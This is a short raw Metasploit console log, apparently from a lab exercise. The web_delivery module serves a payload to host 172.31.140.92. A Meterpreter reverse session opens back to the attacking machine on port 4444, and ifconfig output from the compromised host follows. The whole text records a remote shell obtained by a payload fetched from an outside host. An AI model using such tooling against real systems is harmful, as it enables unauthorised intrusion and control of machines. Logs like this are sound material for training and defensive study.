 msf6 exploit(multi/script/web_delivery) >
[*] 172.31.140.92    web_delivery - Delivering Payload (250 bytes)
[*] Sending stage (3020772 bytes) to 172.31.140.92
[*] Meterpreter session 5 opened (172.31.135.217:4444 -> 172.31.140.92:47162) at 2022-09-21 04:23:37 -0400
Interrupt: use the 'exit' command to quit
msf6 exploit(multi/script/web_delivery) > sessions 5
[*] Starting interaction with 5...
meterpreter > ifconfig
Interface  1
============
Name         : lo
Hardware MAC : 00:00:00:00:00:00
MTU          : 16436
Flags        : UP,LOOPBACK
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff::
Interface  2
============
Name         : eth0
Hardware MAC : 00:0c:29:32:46:c9
MTU          : 1500
Flags        : UP,BROADCAST,MULTICAST
IPv4 Address : 172.31.140.92